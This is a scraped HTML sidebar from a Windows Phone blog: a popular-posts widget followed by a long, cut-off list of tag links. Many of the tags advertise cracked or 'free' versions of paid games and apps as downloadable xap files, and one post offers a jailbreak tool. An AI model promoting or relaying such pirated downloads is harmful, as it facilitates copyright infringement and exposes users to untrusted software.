<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIJEz9v1kfP2heZrC6LnxA2LQ4pwprFL04vOBn0JFfn8sfG6petpjovPL0XXDXdMqgVGbAykj0D39tFPfN_Y5R5TYdwgNvmsnAGQk9XtoIew' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulkRqKahfMsROFhsxhBMXmmAKiPslUdJb5B8aKKHN1_P1XqW5-F-Z-PJelExyd0PCrNBIPdS6YpTGoxTgKbd1cFpP9i9r_x89IJO1ns-7QQls' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVUeQOpPQ6uA_x8mqHC3yukzfyo0WAsVWOnSg7M8ow8qYD9o09Ti34VvFgO8dPpzLqv6Fg4n7RHa8GTezI1ECwmUxAzGlaVC9EhvafJgEwnoo' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
